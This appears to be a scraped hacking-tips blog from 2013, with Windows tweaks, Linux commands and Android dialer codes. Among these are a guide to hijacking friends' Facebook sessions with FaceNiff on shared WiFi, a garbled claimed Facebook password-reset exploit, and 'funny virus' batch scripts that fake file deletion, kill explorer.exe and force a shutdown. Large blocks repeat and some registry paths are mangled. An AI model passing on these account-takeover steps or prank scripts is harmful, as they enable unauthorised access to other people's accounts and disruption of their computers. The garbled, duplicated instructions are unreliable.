11. Set Processes Priority: Follow this tip to increase the priority of active processes, this will result in prioritisation of processes using the CPU.
* Press CTRL-SHIFT-ESC
* Go to Processes, right click on active processes, you will see the Set Priority option
* For example, your Run your CDwriter program, set the priority higher, and guess what, no crashed CD’s
12. Hide 'User Accounts' from users:
* Go to Start/Run, and type:
* GPEDIT.MSC
* Open the path
* User Config in Admin Templates in Control Panel
* doubleclick "Hide specified Control Panel applets"
* put a dot in 'enabled', then click 'Show"
* click Add button,
* type "nusrmgt.cpl" into the add box
13. Disable CD Autorun:
* Click Start, Run and enter GPEDIT.MSC
* Go to Computer Configuration, Administrative Templates, System.
* Locate the entry for Turn autoplay off and modify it as you desire.
14. Adding Programs To Stay On The Start Menu:
* Right click on any .exe file in Explorer, My Computer, Desktop
* select 'Pin to Start Menu', the program is then displayed on the start menu, above the separator line.
* To remove it, click the file on the start menu and select 'Unpin from Start Menu'.
* Below you can check the before and after shots.
15. Change the text in Internet Explorers title bar:
* Go to Start / Run / type regedit
* Find HKEY_CURRENT_USERSoftwareMicrosoftInternet ExplorerMain
* Change the value of the string "Window Title" to whatever you want on the title bar of Internet Explorer
- to have no title except the title of the web pages you are browsing do not enter anything for a value.
16. Adjust various visual effects:
* Open up the control panel
* Go under system and click on the advanced tab
* Click settings under Performance options
* You can now change various graphical effects (mainly animations and shadows)
1.* GOTO start/run/ type regedit
* find HKEY_CLASSIES_R-OOT/CLSID/-{645FF040-5081-1-01B-9F08-O0AA00-25954E}
* change the name RECYCLE BIN to whatever you want
2.* open an empty notepad file
* type Bush hid the facts
* save it as whatever you want
* close it and re-open it
3 * goto any drive
* make a folder named con
4. * Open Microsoft word and type
* =rand (200, 99)
5. Remove the Recycle Bin from the Desktop
* Go to Start / Run / type regedit
* HKEY_LOCAL_MACHINE/SOFTWARE/Microsoft/Windows/CurrentVersion/explorer/Desktop/ NameSpace
* Click on the "Recycle Bin" string in the right hand pane. Hit Del, click OK.
6. How to make your Desktop Icons Transparent
* Go to control Panel then System, then Advanced
*Performance area in Settings button Visual Effects tab
* "Use drop shadows for icon labels on the Desktop
7. Speed up your browsing of Windows 2000 & XP machines
* Go to Start / Run / type regedit
* Find HKEY_LOCAL_MACHINE/Software/Microsoft/Windows/Current Version/Explorer/RemoteComputer/NameSpace Under that branch, select the key:
* {D6277990-4C6A-11CF-8D87-00AA0060F5BF}
* and delete it.
8. IP address of your connection
* Go to Start / Run / type cmd
* then type 'ipconfig'
* Add the '/all' switch for more info.
9. How to remove the Default Picture and Fax Preview Action:
* Go to Start / Run / type regedit
* Find HKEY_LOCAL_MACHINE/SOFTWARE/Classes/CLSID/{e84fda7c-1d6a-45f6-b725-cb260c236066}/shellex
* Deleted the MayChangeDefaultMenu key.
10. How do I enable advanced security settings like found in Windows 2000
* Open windows explorer then click on Tools-Folder Options
* Click on the View Tab.
* (uncheck) the option that reads 'use simple file sharing' This will allow you to see the security tab when viewing the properties of a file/folder.
11. Set Processes Priority: Follow this tip to increase the priority of active processes, this will result in prioritisation of processes using the CPU.
* Press CTRL-SHIFT-ESC
* Go to Processes, right click on active processes, you will see the Set Priority option
* For example, your Run your CDwriter program, set the priority higher, and guess what, no crashed CD’s
12. Hide 'User Accounts' from users:
* Go to Start/Run, and type:
* GPEDIT.MSC
* Open the path
* User Config in Admin Templates in Control Panel
* doubleclick "Hide specified Control Panel applets"
* put a dot in 'enabled', then click 'Show"
* click Add button,
* type "nusrmgt.cpl" into the add box
13. Disable CD Autorun:
* Click Start, Run and enter GPEDIT.MSC
* Go to Computer Configuration, Administrative Templates, System.
* Locate the entry for Turn autoplay off and modify it as you desire.
14. Adding Programs To Stay On The Start Menu:
* Right click on any .exe file in Explorer, My Computer, Desktop
* select 'Pin to Start Menu', the program is then displayed on the start menu, above the separator line.
* To remove it, click the file on the start menu and select 'Unpin from Start Menu'.
* Below you can check the before and after shots.
15. Change the text in Internet Explorers title bar:
* Go to Start / Run / type regedit
* Find HKEY_CURRENT_USERSoftwareMicrosoftInternet ExplorerMain
* Change the value of the string "Window Title" to whatever you want on the title bar of Internet Explorer
- to have no title except the title of the web pages you are browsing do not enter anything for a value.
16. Adjust various visual effects:
* Open up the control panel
* Go under system and click on the advanced tab
* Click settings under Performance options
* You can now change various graphical effects (mainly animations and shadows)
Sunday, 2 June 2013
Hack facebook using Faceniff
Hay friends while i was thinking about my next post on hacking facebook account an great idea comes in my mind which was to share a new and 100% technique working trick to hack facebook account most of us want to hack facebook account of our friends and neighbours but we can not do this because mostly hackerz do not share this trick because it can be a big crime in different countries you can be jailed for 40 years so do it at your own risk
intro:
Faceniff is an android app which which works on a WiFi network if your using your friends WiFi then you can hack his or her facebook account successfully to run this app on your device you must have rooted your device unless it will be not supported by your device Google around for how to root android device?
now lets start
1. download faceniff from here
2. Install it on your device this locked version of faceniff you have to pay for the unlocked version in this locked version you can only hack three accounts then uninstall and reinstall again you can hack three accounts
3. start sniffing when the victim logins his or her account you will session of facebook account on your device click on that session it will take you to your browser and you are logged in to his or her account but the problem is you don't know the current password so you cannot change the victim's password and when the victim's logout from his or her facebook account your session will be expired
4. To overcome this problem read my previous post on how to change facebook password without knowing current
and voilà you have hacked facebook account dont forget to like us on facebook
Reset facebook password without knowing current
Password reset vulnerability found in www.facebook.com
description:
sow Ching shiong, an independent researcher has found/discovered a password reset vulnerability in www.facebook.com which can used by an attacker to bypass certain security restriction
in normal circumstances a facebook user which wants to change his/her facebook password is required to give his/her previous facebook password to prevent attackers who can change facebook password without the knowledge of the original user
but through this vulnerability an attacker can change facebook users password without the owner's knowledge by accessing this URL directly:
after that the page will be redirected to:
proof of concept:
step:1 login to your facebook account type this URL in the address bar
http://www.facebook.com/hacked then the will redirect you to
step:2 click on continue to proceed
step:3 confirm new password to change/reset password
the vulnerability has beed confirmed by facebook security team
Enjoy and dont forget to like us on facebook
Monday, 6 May 2013
All linux commands
I m starting with
the all linux command
alias Create an alias •
a
apropos Search Help manual pages (man -k)
apt-get Search for and install software packages (Debian/Ubuntu)
aptitude Search for and install software packages (Debian/Ubuntu)
aspell Spell Checker
awk Find and Replace text, database sort/validate/index
basename Strip directory and suffix from filenames
bash GNU Bourne-Again SHell
bc Arbitrary precision calculator language
bg Send to background
break Exit from a loop •
builtin Run a shell builtin
bzip2 Compress or decompress named file(s)
c
cal Display a calendar
case Conditionally perform a command
cat Concatenate and print (display) the content of files
cd Change Directory
cfdisk Partition table manipulator for Linux
chgrp Change group ownership
chmod Change access permissions
chown Change file owner and group
chroot Run a command with a different root directory
chkconfig System services (runlevel)
cksum Print CRC checksum and byte counts
clear Clear terminal screen
cmp Compare two files
comm Compare two sorted files line by line
command Run a command - ignoring shell functions •
continue Resume the next iteration of a loop •
cp Copy one or more files to another location
cron Daemon to execute scheduled commands
crontab Schedule a command to run at a later time
csplit Split a file into context-determined pieces
cut Divide a file into several parts
d
date Display or change the date & time
dc Desk Calculator
dd Convert and copy a file, write disk headers, boot records
ddrescue Data recovery tool
declare Declare variables and give them attributes •
df Display free disk space
diff Display the differences between two files
diff3 Show differences among three files
dig DNS lookup
dir Briefly list directory contents
dircolors Colour setup for `ls'
dirname Convert a full pathname to just a path
dirs Display list of remembered directories
dmesg Print kernel & driver messages
du Estimate file space usage
e
echo Display message on screen •
egrep Search file(s) for lines that match an extended expression
eject Eject removable media
enable Enable and disable builtin shell commands •
env Environment variables
ethtool Ethernet card settings
eval Evaluate several commands/arguments
exec Execute a command
exit Exit the shell
expect Automate arbitrary applications accessed over a terminal
expand Convert tabs to spaces
export Set an environment variable
expr Evaluate expressions
f
false Do nothing, unsuccessfully
fdformat Low-level format a floppy disk
fdisk Partition table manipulator for Linux
fg Send job to foreground
fgrep Search file(s) for lines that match a fixed string
file Determine file type
find Search for files that meet a desired criteria
fmt Reformat paragraph text
fold Wrap text to fit a specified width.
for Expand words, and execute commands
format Format disks or tapes
free Display memory usage
fsck File system consistency check and repair
ftp File Transfer Protocol
function Define Function Macros
fuser Identify/kill the process that is accessing a file
g
gawk Find and Replace text within file(s)
getopts Parse positional parameters
grep Search file(s) for lines that match a given pattern
groupadd Add a user security group
groupdel Delete a group
groupmod Modify a group
groups Print group names a user is in
gzip Compress or decompress named file(s)
h
hash Remember the full pathname of a name argument
head Output the first part of file(s)
help Display help for a built-in command •
history Command History
hostname Print or set system name
i
iconv Convert the character set of a file
id Print user and group id's
if Conditionally perform a command
ifconfig Configure a network interface
ifdown Stop a network interface
ifup Start a network interface up
import Capture an X server screen and save the image to file
install Copy files and set attributes
j
jobs List active jobs •
join Join lines on a common field
k
kill Stop a process from running
killall Kill processes by name
l
less Display output one screen at a time
let Perform arithmetic on shell variables •
ln Create a symbolic link to a file
local Create variables
the all linux command
alias Create an alias •
a
apropos Search Help manual pages (man -k)
apt-get Search for and install software packages (Debian/Ubuntu)
aptitude Search for and install software packages (Debian/Ubuntu)
aspell Spell Checker
awk Find and Replace text, database sort/validate/index
basename Strip directory and suffix from filenames
bash GNU Bourne-Again SHell
bc Arbitrary precision calculator language
bg Send to background
break Exit from a loop •
builtin Run a shell builtin
bzip2 Compress or decompress named file(s)
c
cal Display a calendar
case Conditionally perform a command
cat Concatenate and print (display) the content of files
cd Change Directory
cfdisk Partition table manipulator for Linux
chgrp Change group ownership
chmod Change access permissions
chown Change file owner and group
chroot Run a command with a different root directory
chkconfig System services (runlevel)
cksum Print CRC checksum and byte counts
clear Clear terminal screen
cmp Compare two files
comm Compare two sorted files line by line
command Run a command - ignoring shell functions •
continue Resume the next iteration of a loop •
cp Copy one or more files to another location
cron Daemon to execute scheduled commands
crontab Schedule a command to run at a later time
csplit Split a file into context-determined pieces
cut Divide a file into several parts
d
date Display or change the date & time
dc Desk Calculator
dd Convert and copy a file, write disk headers, boot records
ddrescue Data recovery tool
declare Declare variables and give them attributes •
df Display free disk space
diff Display the differences between two files
diff3 Show differences among three files
dig DNS lookup
dir Briefly list directory contents
dircolors Colour setup for `ls'
dirname Convert a full pathname to just a path
dirs Display list of remembered directories
dmesg Print kernel & driver messages
du Estimate file space usage
e
echo Display message on screen •
egrep Search file(s) for lines that match an extended expression
eject Eject removable media
enable Enable and disable builtin shell commands •
env Environment variables
ethtool Ethernet card settings
eval Evaluate several commands/arguments
exec Execute a command
exit Exit the shell
expect Automate arbitrary applications accessed over a terminal
expand Convert tabs to spaces
export Set an environment variable
expr Evaluate expressions
f
false Do nothing, unsuccessfully
fdformat Low-level format a floppy disk
fdisk Partition table manipulator for Linux
fg Send job to foreground
fgrep Search file(s) for lines that match a fixed string
file Determine file type
find Search for files that meet a desired criteria
fmt Reformat paragraph text
fold Wrap text to fit a specified width.
for Expand words, and execute commands
format Format disks or tapes
free Display memory usage
fsck File system consistency check and repair
ftp File Transfer Protocol
function Define Function Macros
fuser Identify/kill the process that is accessing a file
g
gawk Find and Replace text within file(s)
getopts Parse positional parameters
grep Search file(s) for lines that match a given pattern
groupadd Add a user security group
groupdel Delete a group
groupmod Modify a group
groups Print group names a user is in
gzip Compress or decompress named file(s)
h
hash Remember the full pathname of a name argument
head Output the first part of file(s)
help Display help for a built-in command •
history Command History
hostname Print or set system name
i
iconv Convert the character set of a file
id Print user and group id's
if Conditionally perform a command
ifconfig Configure a network interface
ifdown Stop a network interface
ifup Start a network interface up
import Capture an X server screen and save the image to file
install Copy files and set attributes
j
jobs List active jobs •
join Join lines on a common field
k
kill Stop a process from running
killall Kill processes by name
l
less Display output one screen at a time
let Perform arithmetic on shell variables •
ln Create a symbolic link to a file
local Create variables
Funy notpad virus
creatimg a funny virus is a great fun to prank your friends here i am sharing with you some cool and funny tricks which you can practice on your own pc these are not harmfull.
2) type following
cls
:A
color 0a
@echo off
echo Wscript.Sleep
echo Wscript.Sleep 5000>C:sleep5000.vbs
echo Wscript.Sleep 3000>C:sleep3000.vbs
echo Wscript.Sleep 4000>C:sleep4000.vbs
echo Wscript.Sleep 2000>C:sleep2000.vbs
cd %systemroot%System32
dir
cls
start /w wscript.exe C:sleep3000.vbs
echo Deleting Critical System Files...
echo del *.*
start /w wscript.exe C:sleep3000.vbs
echo Deletion Successful!
start /w wscript.exe C:sleep2000.vbs
echo:
echo:
echo:
echo Deleting Root Partition...
start /w wscript.exe C:sleep2000.vbs
echo del %SYSTEMROOT%
start /w wscript.exe C:sleep4000.vbs
echo Deletion Successful!
start /w wscript.exe C:sleep2000.vbs
echo:
echo:
echo:
echo Creating Directory h4x...
cd C:Documents and SettingsAll UsersStart MenuPrograms
mkdir h4x
start /w wscript.exe C:sleep3000.vbs
echo Directory Creation Successful!
echo:
echo:
echo:
echo Execution Attempt 1...
start /w wscript.exe C:sleep3000.vbs
echo cd C:Documents and SettingsAll UsersStart MenuProgramsStartuph4x
echo start hax.exe
start /w wscript.exe C:sleep3000.vbs
echo Virus Executed!
echo:
echo:
echo:
start /w wscript.exe C:sleep2000.vbs
echo Disabling Windows Firewall...
start /w wscript.exe C:sleep2000.vbs
echo Killing all processes...
start /w wscript.exe C:sleep2000.vbs
echo Allowing virus to boot from startup...
start /w wscript.exe C:sleep2000.vbs
echo:
echo:
echo Virus has been executed successfully!
start /w wscript.exe C:sleep2000.vbs
echo:
echo Have fun!
start /w wscript.exe C:sleep2000.vbs
pause
shutdown -f -s -c "Your computer has committed suicide. Have a nice day."
== Method No. 2 ==
Cause explorer.exe to stop
cls
color 0a
@echo off
title Internet Virus
echo.
echo Your PC has just recieved a virus from internet
echo.
echo Please don't try to exit.
echo.
echo Windows will automatically fix the virus...
echo.
echo Exiting this virus can cause severe harm to your computer
echo.
echo So please wait till the process ends
echo.
echo Collecting Information...
echo Collecting Information 50/100
echo Collecting Information Completed
echo.
echo Starting.......
echo.
echo Started
pause
echo.
:Start
echo Backing up your data to protect windows....
echo.
echo Backup Successful
pause
echo.
echo Creating list of files to be corrupted
echo explorer.exe
echo dxdiag
echo system32
echo run.exe
echo msoobe.exe
echo ncpa.cpl
echo windows (system files)
echo winupdate.exe
echo clock.bin
echo drivers.dll
pause
echo.
echo Starting Corrupting windows....
echo.
echo Service Started
echo.
echo Deleting File 1/10 explorer.exe
taskkill /f /im explorer.exe
echo.
echo Deleting File 2/10 dxdiag
echo Sucess..!!! File with the above name has been deleted sucessfully..!!
echo.
echo Deleting file 3/10 system32
echo Sucess..!!! File with the above name has been deleted sucessfully..!!
echo.
echo Deleting file 4/10 run.exe
echo Sucess..!!! File with the above name has been deleted sucessfully..!!
echo.
echo Deleting file 5/10 msoobe.exe
echo Sucess..!!! File with the above name has been deleted sucessfully..!!
echo.
echo Deleting file 6/10 ncpa.cpl
echo Sucess..!!! File with the above name has been deleted sucessfully..!!
echo.
echo Deleting File 7/10 windows (system files)
echo Sucess..!!! File with the above name has been deleted sucessfully..!!
echo.
echo Deleting file 8/10 winupdate.exe
echo Sucess..!!! File with the above name has been deleted sucessfully..!!
echo.
echo Deleting file 9/10 clock.bin
echo Sucess..!!! File with the above name has been deleted sucessfully..!!
echo.
echo Deleting file 10/10 drivers.dll
echo Sucess..!!! File with the above name has been deleted sucessfully..!!
echo.
echo Wait...
echo.
echo Loading....
echo.
echo Windows file deletion completed successfully
echo.
pause
echo Windows has been sucessfully corrupted....
echo.
echo To restore windows press any key
pause
echo.
echo All files have been successfully restored to their places and your OS is again ready to use
echo Thanks for visiting --- Divyank Munjapara
explorer.exe
exit
3) save file as Virus.bat
Enjoy
create funny virus
1) open notepad2) type following
cls
:A
color 0a
@echo off
echo Wscript.Sleep
echo Wscript.Sleep 5000>C:sleep5000.vbs
echo Wscript.Sleep 3000>C:sleep3000.vbs
echo Wscript.Sleep 4000>C:sleep4000.vbs
echo Wscript.Sleep 2000>C:sleep2000.vbs
cd %systemroot%System32
dir
cls
start /w wscript.exe C:sleep3000.vbs
echo Deleting Critical System Files...
echo del *.*
start /w wscript.exe C:sleep3000.vbs
echo Deletion Successful!
start /w wscript.exe C:sleep2000.vbs
echo:
echo:
echo:
echo Deleting Root Partition...
start /w wscript.exe C:sleep2000.vbs
echo del %SYSTEMROOT%
start /w wscript.exe C:sleep4000.vbs
echo Deletion Successful!
start /w wscript.exe C:sleep2000.vbs
echo:
echo:
echo:
echo Creating Directory h4x...
cd C:Documents and SettingsAll UsersStart MenuPrograms
mkdir h4x
start /w wscript.exe C:sleep3000.vbs
echo Directory Creation Successful!
echo:
echo:
echo:
echo Execution Attempt 1...
start /w wscript.exe C:sleep3000.vbs
echo cd C:Documents and SettingsAll UsersStart MenuProgramsStartuph4x
echo start hax.exe
start /w wscript.exe C:sleep3000.vbs
echo Virus Executed!
echo:
echo:
echo:
start /w wscript.exe C:sleep2000.vbs
echo Disabling Windows Firewall...
start /w wscript.exe C:sleep2000.vbs
echo Killing all processes...
start /w wscript.exe C:sleep2000.vbs
echo Allowing virus to boot from startup...
start /w wscript.exe C:sleep2000.vbs
echo:
echo:
echo Virus has been executed successfully!
start /w wscript.exe C:sleep2000.vbs
echo:
echo Have fun!
start /w wscript.exe C:sleep2000.vbs
pause
shutdown -f -s -c "Your computer has committed suicide. Have a nice day."
== Method No. 2 ==
Cause explorer.exe to stop
cls
color 0a
@echo off
title Internet Virus
echo.
echo Your PC has just recieved a virus from internet
echo.
echo Please don't try to exit.
echo.
echo Windows will automatically fix the virus...
echo.
echo Exiting this virus can cause severe harm to your computer
echo.
echo So please wait till the process ends
echo.
echo Collecting Information...
echo Collecting Information 50/100
echo Collecting Information Completed
echo.
echo Starting.......
echo.
echo Started
pause
echo.
:Start
echo Backing up your data to protect windows....
echo.
echo Backup Successful
pause
echo.
echo Creating list of files to be corrupted
echo explorer.exe
echo dxdiag
echo system32
echo run.exe
echo msoobe.exe
echo ncpa.cpl
echo windows (system files)
echo winupdate.exe
echo clock.bin
echo drivers.dll
pause
echo.
echo Starting Corrupting windows....
echo.
echo Service Started
echo.
echo Deleting File 1/10 explorer.exe
taskkill /f /im explorer.exe
echo.
echo Deleting File 2/10 dxdiag
echo Sucess..!!! File with the above name has been deleted sucessfully..!!
echo.
echo Deleting file 3/10 system32
echo Sucess..!!! File with the above name has been deleted sucessfully..!!
echo.
echo Deleting file 4/10 run.exe
echo Sucess..!!! File with the above name has been deleted sucessfully..!!
echo.
echo Deleting file 5/10 msoobe.exe
echo Sucess..!!! File with the above name has been deleted sucessfully..!!
echo.
echo Deleting file 6/10 ncpa.cpl
echo Sucess..!!! File with the above name has been deleted sucessfully..!!
echo.
echo Deleting File 7/10 windows (system files)
echo Sucess..!!! File with the above name has been deleted sucessfully..!!
echo.
echo Deleting file 8/10 winupdate.exe
echo Sucess..!!! File with the above name has been deleted sucessfully..!!
echo.
echo Deleting file 9/10 clock.bin
echo Sucess..!!! File with the above name has been deleted sucessfully..!!
echo.
echo Deleting file 10/10 drivers.dll
echo Sucess..!!! File with the above name has been deleted sucessfully..!!
echo.
echo Wait...
echo.
echo Loading....
echo.
echo Windows file deletion completed successfully
echo.
pause
echo Windows has been sucessfully corrupted....
echo.
echo To restore windows press any key
pause
echo.
echo All files have been successfully restored to their places and your OS is again ready to use
echo Thanks for visiting --- Divyank Munjapara
explorer.exe
exit
3) save file as Virus.bat
Enjoy
Monday, 29 April 2013
Secret Hack Codes For Android Mobile Phones
Secret Hack Codes for Android Mobile Phones
Hello Friends, today i am going to share several secret hack codes for Android Mobile Phones. These android hack codes will help you to hack android mobiles and help you to explore more about your android Phone.Secret Hack codes are those codes which are usually hidden from users for any misuse and exploit. As we all know android is very new platform and thus very few hack codes of androids are there on internet. Today i am sharing all the hack codes of androids cellphones that i know. And i surely hope you can't find codes better than that. So friends let's hack and explore our android Phones. I have tested these codes on my Phone Samsung Galaxy having an Android OS version 2.2. I am sure these will work on all previous versions.
Secret Hacking codes for Android Mobile Phones:
1. Complete Information About your Phone
*#*#4636#*#*
This code can be used to get some interesting information about your phone and battery. It shows following 4 menus on screen:
Phone information
Battery information
Battery history
Usage statistics
2. Factory data reset
*#*#7780#*#*
This code can be used for a factory data reset. It'll remove following things:
Google account settings stored in your phone
System and application data and settings
Downloaded applications
It'll NOT remove:
Current system software and bundled application
SD card files e.g. photos, music files, etc.
Note: Once you give this code, you get a prompt screen asking you to click on "Reset phone" button. So you get a chance to cancel your operation.
3. Format Android Phone
*2767*3855#
Think before you give this code. This code is used for factory format. It'll remove all files and settings including the internal memory storage. It'll also reinstall the phone firmware.
Note: Once you give this code, there is no way to cancel the operation unless you remove the battery from the phone. So think twice before giving this code.
4. Phone Camera Update
*#*#34971539#*#*
This code is used to get information about phone camera. It shows following 4 menus:
Update camera firmware in image (Don't try this option)
Update camera firmware in SD card
Get camera firmware version
Get firmware update count
WARNING: Never use the first option otherwise your phone camera will stop working and you'll need to take your phone to service center to reinstall camera firmware.
5. End Call/Power
*#*#7594#*#*
This one is my favorite one. This code can be used to change the "End Call / Power" button action in your phone. Be default, if you long press the button, it shows a screen asking you to select any option from Silent mode, AirPlane mode and Power off.
You can change this action using this code. You can enable direct power off on this button so you don't need to waste your time in selecting the option.
6. File Copy for Creating Backup
*#*#273283*255*663282*#*#*
This code opens a File copy screen where you can backup your media files e.g. Images, Sound, Video and Voice memo.
7. Service Mode
*#*#197328640#*#*
This code can be used to enter into Service mode. You can run various tests and change settings in the service mode.
8. WLAN, GPS and Bluetooth Test Codes:
*#*#232339#*#* OR *#*#526#*#* OR *#*#528#*#* - WLAN test (Use "Menu" button to start various tests)
*#*#232338#*#* - Shows WiFi MAC address
*#*#1472365#*#* - GPS test
*#*#1575#*#* - Another GPS test
*#*#232331#*#* - Bluetooth test
*#*#232337#*# - Shows Bluetooth device address
9. Codes to get Firmware version information:
*#*#4986*2650468#*#* - PDA, Phone, H/W, RFCallDate
*#*#1234#*#* - PDA and Phone
*#*#1111#*#* - FTA SW Version
*#*#2222#*#* - FTA HW Version
*#*#44336#*#* - PDA, Phone, CSC, Build Time, Changelist number
10. Codes to launch various Factory Tests:
*#*#0283#*#* - Packet Loopback
*#*#0*#*#* - LCD test
*#*#0673#*#* OR *#*#0289#*#* - Melody test
enjoy and do like us on fb... :)
Subscribe to:
Comments (Atom)